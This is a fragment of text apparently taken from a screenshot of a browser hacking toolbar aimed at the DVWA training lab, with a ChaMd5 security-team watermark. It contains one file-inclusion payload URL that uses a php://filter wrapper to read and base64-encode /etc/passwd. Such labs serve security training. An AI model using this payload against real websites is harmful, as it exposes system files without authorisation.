 INT SQL XSS Encryption Encoding Other
Load U...
http://127.0.0.1/DVWA/vulnerabilities/fi/?page=php://filter/convert.base64-encode/resource=/etc/passwd
Split U...
Execute
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup / Reset DB
ChaMd5安全团队